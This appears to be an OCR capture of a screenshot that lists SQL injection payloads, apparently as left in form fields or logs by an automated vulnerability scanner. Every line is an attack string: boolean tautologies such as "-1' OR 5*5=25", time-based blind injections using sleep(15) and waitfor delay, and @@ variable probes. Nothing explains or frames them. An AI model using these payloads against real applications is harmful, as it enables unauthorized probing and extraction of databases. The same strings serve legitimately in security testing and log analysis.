
@@sjgE8
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+